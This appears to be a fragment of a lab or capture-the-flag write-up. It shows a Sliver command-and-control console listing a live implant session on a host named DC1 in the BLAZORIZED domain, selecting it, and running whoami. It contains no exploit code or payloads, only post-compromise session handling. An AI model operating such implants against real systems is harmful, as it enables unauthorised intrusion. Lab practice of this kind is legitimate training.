 [server] sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== =================== ========== ===================== ================== =========
3d39cb50 mtls 10.10.11.22:49997 DC1 BLAZORIZED\NU_1055 windows/amd64 [ALIVE]
[server] sliver > use 3d39cb50-ee4c-4560-b89e-3d03f95e0c89
[*] Active session CLEAN_HOUSE (3d39cb50-ee4c-4560-b89e-3d03f95e0c89)
[server] sliver (CLEAN_HOUSE) > whoami
Logon ID: BLAZORIZED\NU_1055
[*] Current Token ID: BLAZORIZED\NU_1055
[server] sliver (CLEAN_HOUSE) >